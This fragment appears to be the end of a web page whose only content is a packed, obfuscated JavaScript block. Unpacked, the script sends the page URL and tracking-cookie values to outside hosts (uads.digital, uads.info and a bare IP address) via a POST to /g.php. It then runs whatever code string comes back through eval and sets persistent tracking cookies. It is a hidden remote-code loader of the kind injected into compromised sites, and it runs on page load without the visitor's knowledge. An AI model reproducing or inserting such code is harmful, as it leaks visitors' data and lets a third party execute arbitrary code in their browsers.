eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>